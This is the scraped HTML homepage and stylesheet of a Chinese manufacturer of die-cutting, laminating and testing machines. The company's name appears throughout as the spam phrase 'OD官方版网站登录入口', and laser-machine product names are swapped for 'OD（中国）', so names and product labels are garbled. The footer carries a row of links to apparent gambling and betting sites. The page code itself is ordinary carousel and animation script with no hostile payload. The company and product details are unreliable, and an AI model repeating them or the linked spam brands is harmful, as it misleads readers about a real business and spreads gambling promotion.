<link href="/AoMsnvBADy/template/default/css/magiczoomplus.css" rel="stylesheet" type="text/css">
<link href="/AoMsnvBADy/template/default/font_icon/iconfont.css" rel="stylesheet"/>
<link href="/AoMsnvBADy/template/default/css/swiper-bundle.min.css" rel="stylesheet"/>
<script src="/template/default/js/swiper-bundle.min.js"></script>
<script src="/template/default/js/jquery.countup.min.js"></script>
<script src="/template/default/js/jquery.waypoints.min.js"></script>
<script src="/template/default/js/aos.js"></script>
<link href="/AoMsnvBADy/template/default/css/aos.css" rel="stylesheet"/>
<!-- header -->
<div class="header">
<div class="page">
<div class="logo">
<a href="/"><img alt="OD官方版网站登录入口（OD官方版网站登录入口集团）" src="/static/upload/image/20230625/1687662472756794.jpg"/></a>
</div>
<div class="nav">
<ul class="nav-list">
<li class="navl active"><a href="/" title="首页">网站首页</a></li>
<li>
<a href="/AoMsnvBADy/pages_15.html" title="OD（中国）">OD（中国）</a>
<div class="erji2">
<ul>
<li><a href="/AoMsnvBADy/pages_15.html" title="公司简介">公司简介</a></li>
<li><a href="/AoMsnvBADy/partner_13.html" title="合作伙伴">合作伙伴</a></li>
<li><a href="/AoMsnvBADy/honor_14.html" title="荣誉资质">荣誉资质</a></li>
<li><a href="/AoMsnvBADy/list_21.html" title="厂房设备">厂房设备</a></li>
</ul>
</div>
</li>
<li>
<a href="/AoMsnvBADy/product.html" title="产品中心">产品中心</a>
<div class="erji2">
<ul>
<li><a href="/AoMsnvBADy/products_16.html" title="OD（中国）">OD（中国）</a></li>
<li><a href="/AoMsnvBADy/products_17.html" title="模切机">模切机</a></li>
<li><a href="/AoMsnvBADy/products_18.html" title="贴合机">贴合机</a></li>
<li><a href="/AoMsnvBADy/products_19.html" title="检测设备">检测设备</a></li>
<li><a href="/AoMsnvBADy/products_20.html" title="辅助配套设备">辅助配套设备</a></li>
</ul>
</div>
</li>
<li>
<a href="/AoMsnvBADy/case.html" title="客户案例">客户案例</a>
</li>
<li>
<a href="/AoMsnvBADy/article.html" title="新闻中心">新闻中心</a>
<div class="erji2">
<ul>
<li><a href="/AoMsnvBADy/company.html" title="公司动态">公司动态</a></li>
<li><a href="/AoMsnvBADy/industry.html" title="行业动态">行业动态</a></li>
<li><a href="/AoMsnvBADy/problem.html" title="常见问题">常见问题</a></li>
</ul>
</div>
</li>
<li>
<a href="/AoMsnvBADy/contact.html" title="联系我们">联系我们</a>
</li>
<li>
<a href="/AoMsnvBADy/gbook.html" title="在线留言">在线留言</a>
</li>
</ul>
<div class="search">
<div class="box">
<form action="/search/" method="get">
<div class="sear-w">
<input name="keyword" placeholder="请输入关键词..." type="text"/>
<button type="submit"></button>
</div>
</form>
<div class="keywo">
<p class="text">热门关键词：</p>
<a href="/AoMsnvBADy/products_16.html" title="OD（中国）">OD（中国）</a>
<a href="/AoMsnvBADy/products_17.html" title="模切机">模切机</a>
<a href="/AoMsnvBADy/products_18.html" title="贴合机">贴合机</a>
</div>
</div>
</div>
<div class="top-tel">
<p>全国咨询热线</p>
<span>13326859816</span>
</div>
</div>
</div>
</div>
<div class="index_banner">
<div class="swiper">
<div class="swiper-wrapper">
<li class="swiper-slide">
<a href="/AoMsnvBADy/product.html"><img alt="banner" src="/static/upload/image/20230710/1688974275430960.jpg"/></a>
</li>
</div>
<div class="swiper-pagination"></div>
</div>
</div>
<script>
    var bannerSwiper = new Swiper('.index_banner .swiper', {
      autoplay: true,
      speed: 500,
      autoplay: {
        delay: 3000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        prevEl: '.banner-prev',
        nextEl: '.banner-next',
      },
    });
    $('.index_banner .swiper-slide').mouseenter(function () {
      bannerSwiper.autoplay.stop();
    })
    $('.index_banner .swiper-slide').mouseleave(function () {
      bannerSwiper.autoplay.start();
    })
  </script>
<div aos="fade-up" class="char-w">
<div class="char">
<div class="page">
<div class="text">
<p>为客户提供优质的设备和超值的服务，<br/>
            降低客户生产成本，提升客户竞争力，取得双方共赢</p>
<span>成为行业领导者<br/>
            用先进技术为世界各领域企业创造价值</span>
</div>
<ul class="list">
<li aos="fade-right" aos-delay="400">
<div class="box">
<i></i>
<p>诚信</p>
<span>诚信为本, 信守承诺</span>
</div>
</li>
<li aos="fade-right" aos-delay="600">
<div class="box">
<i></i>
<p>团队</p>
<span>目标统一，高效运作</span>
</div>
</li>
<li aos="fade-right" aos-delay="800">
<div class="box">
<i></i>
<p>创新</p>
<span>技术领先,自我超越</span>
</div>
</li>
<li aos="fade-right" aos-delay="1000">
<div class="box">
<i></i>
<p>分享</p>
<span>业绩导向,合作共赢</span>
</div>
</li>
</ul>
</div>
</div>
</div>
<script>
    $(".char-w .list li").hover(function () {
      $(this).addClass("on")
    }, function () {
      $(this).removeClass("on")
    })
  </script>
<!--产品推荐-->
<div class="pro-w">
<div class="page">
<div class="wz-bt">
<em>Product center</em>
<p>产品中心</p>
<span>专业研发生产销售高精密智能模切机、贴合排废机、电脑切片机和精密OD（中国）</span>
</div>
<div class="pro-tabs swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/AoMsnvBADy/products_16.html">OD（中国）</a></li>
<li class="swiper-slide"><a href="/AoMsnvBADy/products_17.html">模切机</a></li>
<li class="swiper-slide"><a href="/AoMsnvBADy/products_18.html">贴合机</a></li>
<li class="swiper-slide"><a href="/AoMsnvBADy/products_19.html">检测设备</a></li>
<li class="swiper-slide"><a href="/AoMsnvBADy/products_20.html">辅助配套设备</a></li>
</ul>
</div>
<div class="con-box">
<div class="pro-con swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_16.html">
<div class="tit">
                    OD（中国） <i>/ Laser machine</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_16/135.html" title="1260D/DC振镜片材OD（中国）">
                      1260D/DC振镜片材OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/111.html" title="5060D/DC振镜片材OD（中国）">
                      5060D/DC振镜片材OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/90.html" title="卷对卷视觉套位OD（中国）（带大位波）JG-4050J/4050JC">
                      卷对卷视觉套位OD（中国）（带大位波）JG-4050J/4050JC
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/115.html" title="片材OD（中国） JG-1260/1570/1610D/DC">
                      片材OD（中国） JG-1260/1570/1610D/DC
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/109.html" title="7080D/DC片材套位OD（中国）">
                      7080D/DC片材套位OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/108.html" title="4050D/DC片材套位OD（中国）">
                      4050D/DC片材套位OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/113.html" title="2616片材OD（中国）">
                      2616片材OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/112.html" title="卷对卷OD（中国） JG-2616R">
                      卷对卷OD（中国） JG-2616R
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/107.html" title="卷对卷视觉套位OD（中国） JG-1260RC/1610RC">
                      卷对卷视觉套位OD（中国） JG-1260RC/1610RC
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/106.html" title="卷对卷视觉套位OD（中国） JG-5060RC/7080RC">
                      卷对卷视觉套位OD（中国） JG-5060RC/7080RC
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_16.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_16.html"><img alt="OD（中国）" src="/static/upload/image/20220414/1649928330360283.png"/></a>
</div>
</div>
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_17.html">
<div class="tit">
                    模切机 <i>/ Die cutting machine</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_17/121.html" title="大尺寸液压模切机 JG-2500*1600">
                      大尺寸液压模切机 JG-2500*1600
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/116.html" title="高精密模切机 JG-350*1600/500*2000">
                      高精密模切机 JG-350*1600/500*2000
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/114.html" title="高精密套位模切机 JT-D650/850">
                      高精密套位模切机 JT-D650/850
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/117.html" title="CCD视觉模切机 JG-A350">
                      CCD视觉模切机 JG-A350
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/96.html" title="上异步模切机 JSY-300/350/450">
                      上异步模切机 JSY-300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/95.html" title="模内异步模切机 JNY-300/350/450">
                      模内异步模切机 JNY-300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/94.html" title="模外带刀异步模切机 JCY-300/350/450">
                      模外带刀异步模切机 JCY-300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/93.html" title="单座高速模切机 JG-F300/350/450">
                      单座高速模切机 JG-F300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/92.html" title="高精密套位模切机 JT-D300/350/450">
                      高精密套位模切机 JT-D300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/91.html" title="高精密套位模切机 JT-D250">
                      高精密套位模切机 JT-D250
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_17.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_17.html"><img alt="模切机" src="/static/upload/image/20220415/1650005536935516.png"/></a>
</div>
</div>
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_18.html">
<div class="tit">
                    贴合机 <i>/ Laminating machine</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_18/118.html" title="定制-2/3/4贴合机 JT-750-3/1000-3">
                      定制-2/3/4贴合机 JT-750-3/1000-3
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_18/100.html" title="四工位贴合机 JT-350-4/450-4">
                      四工位贴合机 JT-350-4/450-4
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_18/99.html" title="三工位贴合机 JT-350-3/450-3">
                      三工位贴合机 JT-350-3/450-3
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_18/98.html" title="两工位贴合机 JT-350-2/450-2">
                      两工位贴合机 JT-350-2/450-2
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_18/97.html" title="轻便型圆刀机 JY-250">
                      轻便型圆刀机 JY-250
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_18.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_18.html"><img alt="贴合机" src="/static/upload/image/20220415/1650005614632033.png"/></a>
</div>
</div>
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_19.html">
<div class="tit">
                    检测设备 <i>/ Testing Equipment</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_19/104.html" title="全自动影像测量仪 JG-ATE322/JG-ATE432">
                      全自动影像测量仪 JG-ATE322/JG-ATE432
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_19/103.html" title="全自动影像测量仪 JG-ATE542">
                      全自动影像测量仪 JG-ATE542
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_19.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_19.html"><img alt="检测设备" src="/static/upload/image/20220415/1650005713401503.png"/></a>
</div>
</div>
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_20.html">
<div class="tit">
                    辅助配套设备 <i>/ Auxiliary equipment</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_20/123.html" title="联机切纸机 JQ-350/450">
                      联机切纸机 JQ-350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_20/102.html" title="放料机 JS-350/450">
                      放料机 JS-350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_20/101.html" title="电脑切片机 JD-350/500">
                      电脑切片机 JD-350/500
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_20.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_20.html"><img alt="辅助配套设备" src="/static/upload/image/20220415/1650005818850286.png"/></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
    var proswiper = new Swiper(".pro-tabs", {
      slidesPerView: 7,
      freeMode: true,
      watchSlidesProgress: true,
    });
    var swiper2 = new Swiper(".pro-con", {
      navigation: {
        nextEl: "",
        prevEl: "",
      },
      thumbs: {
        swiper: proswiper,
      },
    });
    $(".pro-tabs li").hover(function (e) {
      // pro_swiper.autoplay.stop();
      // 然后调用swiper的mySwiper.slideTo(index, speed, runCallbacks)
      swiper2.slideTo($(this).index(), 1000, false);
    }, function () {
      // pro_swiper.autoplay.start();
    });
  </script>
<div class="intr">
<div class="page">
<div class="wz-bt">
<em>Company introduction</em>
<p>OD官方版网站登录入口集团介绍</p>
<span></span>
</div>
<div class="con">
<div class="text">
<h1>OD官方版网站登录入口（OD官方版网站登录入口集团）</h1>
<span>成立于2015年　9+年技术沉淀</span>
<i>OD官方版网站登录入口（简称：OD官方版网站登录入口集团）成立于2015年，总公司位于东莞市松山湖，占地面积20000平方米，注册资金500万元。分公司位于昆山市周市镇和越南，同时在重庆、山东设有办事处。<br/><br/>OD官方版网站登录入口专业研发、生产、销售高精密智能模切机，各种异步模切机，贴合排废机，皮秒、振镜高速OD（中国），广泛应用在3C电子、汽车等产品的液晶光学膜片、保护膜等柔性材料的成型加工，同时以高精密、高稳定、高性价的特点赢得广大用户信赖。</i>
<div class="more">
<a href="/AoMsnvBADy/">了解更多</a>
<a href="/AoMsnvBADy/">联系我们</a>
</div>
</div>
<div class="pic">
<video controls="">
<source src="/template/default/video/index-video.mp4" type="video/mp4"/>
</video>
</div>
</div>
<ul class="btm">
<li>
<p><span class="counter">100</span><i>%</i></p>
<em>客户满意度</em>
</li>
<li>
<p><span class="counter">20000</span><i>m²</i></p>
<em>公司厂房占地面积</em>
</li>
<li>
<p><span class="counter">999</span><i>+</i></p>
<em>企业的信赖之选</em>
</li>
<li>
<p><span>采用进口配件</span></p>
<em>轴承、激光器、等</em>
</li>
</ul>
</div>
</div>
<script>
    $('.counter').countUp();
  </script>
<div class="wel-wrap">
<div class="page">
<ul class="list">
<li aos="fade-right" aos-delay="1600">
<a href="/AoMsnvBADy/case.html">
<p>Customer <br/>
              case</p>
<span>客户案例</span>
<div class="more">查看更多</div>
</a>
</li>
<li aos="fade-right" aos-delay="1200">
<a href="/AoMsnvBADy/honor_14.html">
<p>Honor<br/>
</p>
<span>荣誉资质</span>
<div class="more">查看更多</div>
</a>
</li>
<li aos="fade-right" aos-delay="800">
<a href="/AoMsnvBADy/list_21.html">
<p>equipment <br/>
              Exhibition</p>
<span>设备展示</span>
<div class="more">查看更多</div>
</a>
</li>
<li aos="fade-right" aos-delay="400">
<a href="/AoMsnvBADy/pages_15.html">
<p>Corporate <br/>
              image</p>
<span>企业形象</span>
<div class="more">查看更多</div>
</a>
</li>
</ul>
</div>
</div>
<div class="app-w">
<div class="page">
<div class="wz-bt">
<em>Choose Jingong Machinery</em>
<p>选择OD官方版网站登录入口的 <i>4</i> 大优势</p>
</div>
<div class="app-tab swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<p>经验优势</p>
<span>多年的行业经验</span>
<i></i>
</li>
<li class="swiper-slide">
<p>品质保障</p>
<span>严格监控生产出品</span>
<i></i>
</li>
<li class="swiper-slide">
<p>专业团队</p>
<span>专业的技术团队</span>
<i></i>
</li>
<li class="swiper-slide">
<p>售后服务</p>
<span>7*24响应式小时</span>
<i></i>
</li>
</ul>
</div>
<div class="app-con swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<div class="text">
<em>1</em>
<p>经验优势 <i>/ Experience Advantage</i></p>
<span>公司核心团队从事模切设备行业平均年资15年，有着丰富的精密机械研发设计、生产、应用经验。专业研发生产销售高精密智能模切机、贴合排废机、电脑切片机和精密OD（中国），已经为上千家模切客户提供了优质的设备和服务。</span>
</div>
<img src="/template/default/images/app1.jpg"/>
</li>
<li class="swiper-slide">
<div class="text">
<em>2</em>
<p>品质保障 <i>/ Quality Assurance</i></p>
<span>采用日本及欧美进口的轴承、激光器、控制系统，电子元器件。以精湛工艺，打造优良品质。为客户提供优质的设备和超值的服务，降低客户生产成本，提升客户竞争力，取得双方共赢。</span>
</div>
<img src="/template/default/images/app2.jpg"/>
</li>
<li class="swiper-slide">
<div class="text">
<em>3</em>
<p>专业团队 <i>/ professional team</i></p>
<span>核心技术和管理团队均为精密机械行业资深人士，最长从业经验18年，最短6年，平均年资15年，站在巨人的肩膀上成长。不断引进行业内外优秀人才，为管理和技术培养新的梯队，确保组织高效运作。</span>
</div>
<img src="/template/default/images/app3.jpg"/>
</li>
<li class="swiper-slide">
<div class="text">
<em>4</em>
<p>售后服务 <i>/ After-sales service</i></p>
<span>拥有一批专业的销售和服务团队为您提供诸多贴心服务，专业的售后服务团队，定期客户回访，及时为您解决问题。</span>
</div>
<img src="/template/default/images/app4.jpg"/>
</li>
</ul>
</div>
</div>
</div>
<script>
    var app_swiper = new Swiper('.app-con', {
      effect: 'fade',
      autoplay: true,
      autoplay: {
        delay: 4500,
        disableOnInteraction: false,
      },
      navigation: {
        nextEl: ".swiper-next",
        prevEl: ".swiper-prev",
      },
      thumbs: {
        swiper: {
          el: '.app-tab',
          slidesPerView: 4,
          spaceBetween: 0,
          watchSlidesVisibility: true
        },
        slideThumbActiveClass: "my-slide-thumb-active"
      },
    });
    $(".app-tab li").hover(function (e) {
      app_swiper.autoplay.stop();
      app_swiper.slideTo($(this).index(), 1000, false);
    }, function () {
      app_swiper.autoplay.start();
    });
  </script>
<!-- 优势 -->
<div class="adv">
<div class="page">
<div aos="fade-right" class="lf">
<div class="adv-tab swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<div class="num"><i>01</i>/04</div>
<div class="text">
<p>专业生产精密模切设备</p>
<span>公司核心团队从事模切设备行业平均年资15年，有着丰富的精密机械研发设计、生产、应用经验。</span>
</div>
<div class="more">了解更多</div>
</li>
<li class="swiper-slide">
<div class="num"><i>02</i>/04</div>
<div class="text">
<p>专业团队，高速运作</p>
<span>公司拥有一支专业性强、经验丰富、技术夯实、思维创新的工程技术团队，为客户提供优质的设备和超值的服务。</span>
</div>
<div class="more">了解更多</div>
</li>
<li class="swiper-slide">
<div class="num"><i>03</i>/04</div>
<div class="text">
<p>严格控制产品质量</p>
<span>公司秉承“没有最好，只有更好"的精神，坚持以“客户利益为第一”的原则，严把质量关，力求更大限度满足顾客要求。</span>
</div>
<div class="more">了解更多</div>
</li>
<li class="swiper-slide">
<div class="num"><i>04</i>/04</div>
<div class="text">
<p>为您提供一站式服务</p>
<span>为您提供优质的模切解决方案和优质的高精密智能设备。在线客服为您贴心服务，任何有问题的地方欢迎随时跟我们咨询。</span>
</div>
<div class="more">了解更多</div>
</li>
</ul>
</div>
</div>
<div aos="fade-left" class="rg">
<div class="box">
<div class="tit">
<p>OD官方版网站登录入口机械 制造能力</p>
<span>
              专业研发生产销售高精密智能模切机、贴合排废机、电脑切片机和精密OD（中国），
              有着丰富的精密机械研发设计、生产、应用经验。<br/>
              。…
            </span>
</div>
<div class="con-box">
<div class="circle-line"><img src="/template/default/images/circle-line.png"/></div>
<div class="adv-con swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<img src="/template/default/images/adv1.jpg"/>
</li>
<li class="swiper-slide">
<img src="/template/default/images/adv2.jpg"/>
</li>
<li class="swiper-slide">
<img src="/template/default/images/adv3.jpg"/>
</li>
<li class="swiper-slide">
<img src="/template/default/images/adv4.jpg"/>
</li>
</ul>
</div>
<div class="btn">
<div class="adv-prev"></div>
<div class="adv-next"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
    var Swiper1 = new Swiper('.adv-tab', {
      effect: 'fade',
      speed: 500,
    });
    var Swiper2 = new Swiper('.adv-con', {
      speed: 500,
      effect: 'fade',
      navigation: {
        nextEl: ".adv-next",
        prevEl: ".adv-prev",
      },
      on: {
        slideChangeTransitionStart: function () {
          $(".circle-line").addClass("rotate")
        },
        slideChangeTransitionEnd: function () {
          $(".circle-line").removeClass("rotate")
        },
      },
      controller: {
        control: Swiper1,
      },
    })

    Swiper1.controller.control = Swiper2;
    Swiper2.controller.control = Swiper1;
  </script>
<!-- 新闻动态 -->
<div class="news-w">
<div class="page">
<div class="wz-bt">
<em>News and information</em>
<p>新闻资讯</p>
<span>OD官方版网站登录入口的精彩，你我分享，共同见证</span>
</div>
<div class="news-cen">
<ul aos="zoom-in-up">
<li>
<a href="/AoMsnvBADy/problem/120.html" title="OD官方版网站登录入口OD（中国）能很好的解决目前模切行业的痛点">
<div class="pic">
<img alt="OD官方版网站登录入口OD（中国）能很好的解决目前模切行业的痛点" src="/static/upload/image/20230509/1683618315759816.jpg"/>
</div>
<div class="row">
<div class="date">
<p>2023-05</p>
<span>09</span>
</div>
<div class="text">
<p>OD官方版网站登录入口OD（中国）能很好的解决目前模···</p>
<span>传统模切痛点：样品制作周期长，模具价格高、尺寸大···</span>
</div>
</div>
</a>
</li>
<li>
<a href="/AoMsnvBADy/industry/119.html" title="高效生产，轻松应对各种材料，OD官方版网站登录入口大尺寸模切机OD（中国）助您一臂之力">
<div class="pic">
<img alt="高效生产，轻松应对各种材料，OD官方版网站登录入口大尺寸模切机OD（中国）助您一臂之力" src="/static/upload/image/20240730/1722330873860347.jpg"/>
</div>
<div class="row">
<div class="date">
<p>2022-03</p>
<span>28</span>
</div>
<div class="text">
<p>高效生产，轻松应对各种材料，OD官方版网站登录入口···</p>
<span> OD官方版网站登录入口集团以市场客户需求为导向，为解决新能源汽车大···</span>
</div>
</div>
</a>
</li>
<li>
<a href="/AoMsnvBADy/company/136.html" title="国庆、中秋放假安排">
<div class="pic">
<img alt="国庆、中秋放假安排" src="/static/upload/image/20250928/1759046582216515.jpg"/>
</div>
<div class="row">
<div class="date">
<p>2025-09</p>
<span>28</span>
</div>
<div class="text">
<p>国庆、中秋放假安排</p>
<span>2025年国庆、中秋节将至，根据国务院相关规定并结合···</span>
</div>
</div>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="honor-w">
<div class="page">
<div class="tit">
<p>荣誉资质 / <i>Honorary certificate</i></p>
<div class="line"></div>
<a class="more" href="/AoMsnvBADy/list_25.html">查看更多</a>
</div>
<div class="box">
<div class="hon-list swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/124.html" title="高新技术企业证书">
<div class="pic"><img alt="高新技术企业证书" src="/static/upload/image/20240720/1721455203278560.jpg"/></div>
<p>高新技术企业证书</p>
</a>
</li>
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/46.html" title="质量管理体系认证证书">
<div class="pic"><img alt="质量管理体系认证证书" src="/static/upload/image/20220415/1650004796689189.jpg"/></div>
<p>质量管理体系认证证书</p>
</a>
</li>
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/45.html" title="专利证书">
<div class="pic"><img alt="专利证书" src="/static/upload/image/20220415/1650004773253636.jpg"/></div>
<p>专利证书</p>
</a>
</li>
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/44.html" title="计算机软件著作权登记证书">
<div class="pic"><img alt="计算机软件著作权登记证书" src="/static/upload/image/20220415/1650004717476489.jpg"/></div>
<p>计算机软件著作权登记证书</p>
</a>
</li>
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/43.html" title="计算机软件著作权登记证书">
<div class="pic"><img alt="计算机软件著作权登记证书" src="/static/upload/image/20220415/1650004665259030.jpg"/></div>
<p>计算机软件著作权登记证书</p>
</a>
</li>
</ul>
</div>
<div class="btn">
<div class="swiper-prev"></div>
<div class="swiper-next"></div>
</div>
</div>
</div>
</div>
<script>
    var hon_swiper = new Swiper('.hon-list', {
      autoplay: true,
      autoplay: {
        delay: 4500,
        disableOnInteraction: false,
      },
      slidesPerView: 3.5,
      spaceBetween: 21,
      navigation: {
        nextEl: ".swiper-next",
        prevEl: ".swiper-prev",
      },
    });
  </script>
<div class="footer">
<div class="page">
<div class="footer-main">
<div class="footer-cont">
<div class="footer-wechat">
<img alt="" height="130px" src="/static/upload/image/20240912/1726105793597810.jpg" width="130px"/>
<p>扫一扫·微信咨询</p>
</div>
<div class="footer-lianxi">
<div class="footer-lianxi-title">
<h1>CONTACT US</h1>
<span></span>
</div>
<h2>OD官方版网站登录入口（OD官方版网站登录入口集团）</h2>
<ul>
<li>东莞市松山湖工业北一路1号3栋</li>
<li>13326859816</li>
<li>sales@jgjmjx.cn</li>
</ul>
</div>
<div class="footer-service">
<div class="footer-service-title">
<h1>SERVICE</h1>
<span></span>
</div>
<div class="footer-tell-row">
<div>
<img alt="" src="/template/default/images/tell1.png"/>
<div class="footer-tell">
<h1>13925859720</h1>
<p>全国服务咨询热线</p>
</div>
</div>
<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;Site=OD官方版网站登录入口（OD官方版网站登录入口集团）&amp;Menu=yes" target="_blank" title="在线咨询"><img alt="" src="/template/default/images/kefu1.png"/>在线咨询</a>
</div>
</div>
</div>
<div class="footer-nav-row">
<div class="footer-nav">
<ul>
<li><a href="/" title="首页">首页</a></li>
<li><a href="/AoMsnvBADy/pages_15.html" title="OD（中国）">OD（中国）</a></li>
<li><a href="/AoMsnvBADy/product.html" title="产品中心">产品中心</a></li>
<li><a href="/AoMsnvBADy/case.html" title="客户案例">客户案例</a></li>
<li><a href="/AoMsnvBADy/article.html" title="新闻中心">新闻中心</a></li>
<li><a href="/AoMsnvBADy/contact.html" title="联系我们">联系我们</a></li>
<li><a href="/AoMsnvBADy/gbook.html" title="在线留言">在线留言</a></li>
</ul>
</div>
<div class="footer-jishu">
<a href="https://www.gdyywl.com/" target="_blank" title="技术支持：源友网络企业网站定制">技术支持：源友网络 企业网站定制</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer-copying">
<div class="footer-copying-main">
<p></p>
<a href="https://beian.miit.gov.cn" target="_blank">网站ICP备案：粤ICP备2022122255号-1</a>
</div>
</div>
<script>
    AOS.init({
      offset: 200,
      duration: 600,
      easing: 'ease-in-sine',
      delay: 100,
    });
  </script>
<div class="link">
<a href="http://www.coffeemachineking.com">od官方网站</a> | <a href="http://www.ironbedgallery.com">ml体育平台</a> | <a href="http://www.mxgxm.com">心博网页版页面登录</a> | <a href="http://www.dihuwell.com">大江·体育</a> | <a href="http://www.zzbzzpgs.com">星空官方网页版</a> | <a href="http://www.healthyshout.com">心博在线客服</a> | <a href="http://www.bramgbook.com">FH网页版登录入口</a> | <a href="http://www.wbskpark.com">星空·体育</a> | <a href="http://www.halubi.com">大江官方网站</a> | 
</div>
</link></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.caprichosmoresan.com/AoMsnvBADy/template/default/css/style.css
body_size: 5675
content:
/*样式初始化及公共样式部分*/
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
  font-style: normal;
  color: #111111;
}
li {
  list-style: none;
}
a {
  text-decoration: none;
  color: #111111;
}
a:hover {
  color: #036eb8;
}
.cl {
  clear: both;
  height: 0px;
}
body {
  margin: 0 auto;
  background-color: #fff;
  font-family: "Microsoft YaHei";
  min-width: 1360px;
  overflow-x: hidden;
}
img,
span,
a {
  display: block;
  max-width: 100%;
}
.page {
  width: 98%;
  max-width: 1520px;
  margin: 0 auto;
  position: relative;
}
/* header */
.header {
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  position: relative;
  z-index: 999;
}
.header .page {
  width: 96%;
  max-width: 1520px;
  display: flex;
  align-items: center;
  white-space: nowrap;
}
.header .logo {
  display: flex;
  margin-right: 8%;
}
.header .logo img {
  max-height: 66px;
}
.header .logo .text {
  margin-left: 5px;
}
.header .logo .text p {
  font-size: 15px;
  font-weight: bold;
  line-height: 28px;
  margin-top: 6px;
}
.header .logo .text span {
  font-size: 15px;
}
/* nav */
.nav {
  flex: 1;
  display: flex;
  align-items: center;
}
.nav-list {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
}
.nav-list > li {
  display: flex;
  padding: 0 15px;
  align-items: center;
  position: relative;
}
.nav-list > li::after {
  content: '';
  width: 0;
  height: 2px;
  background-color: #036eb8;
  position: absolute;
  bottom: 1px;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s linear;
}
.nav-list > li > a {
  width: 100%;
  line-height: 105px;
  border-radius: 20px;
  text-align: center;
  font-size: 18px;
  position: relative;
}
.nav-list > li .erji2 {
  width: 200%;
  position: absolute;
  top: 100%;
  left: -50%;
  z-index: 999;
  display: flex;
  white-space: nowrap;
  opacity: 0;
  transform: perspective(600px) rotateX(-90deg);
  transform-origin: 0 0;
  transition: all 0.6s;
}
.nav-list > li .erji2 ul {
  width: 100%;
  text-align: center;
}
.nav-list > li .erji2 ul li {
  width: 100%;
  background: rgba(0, 0, 0, 0.95);
  transition: 600ms ease;
  margin-bottom: 1px;
}
.nav-list > li .erji2 ul li a {
  line-height: 45px;
  font-size: 15px;
  color: #fff;
}
.nav-list > li .erji2 ul li:hover {
  background-color: #036eb8;
}
.nav-list > li .erji2 ul li:hover a {
  color: #fff;
}
.nav-list > li .erji2 ul li:last-child {
  border: none;
}
.nav-list > li:hover::after {
  width: 100%;
  transition: all 0.3s linear;
}
.nav-list > li:hover .erji2 {
  opacity: 1;
  transform: perspective(600px) rotateX(0);
  transition: all 0.6s;
}
.nav-list .active > a {
  color: #036eb8;
}
